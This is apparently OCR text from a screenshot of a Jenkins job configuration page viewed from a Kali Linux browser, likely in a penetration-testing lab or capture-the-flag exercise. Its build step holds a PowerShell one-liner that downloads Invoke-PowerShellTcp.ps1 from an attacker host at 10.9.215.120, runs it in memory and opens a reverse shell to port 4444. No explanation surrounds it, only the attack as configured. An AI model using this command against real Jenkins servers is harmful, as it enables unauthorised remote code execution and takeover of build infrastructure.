 10.10.27.66:8080/job/project/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBin Reverse Shell Chea...
Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.9.215.120:4444/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.9.215.120 -Port 4444
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply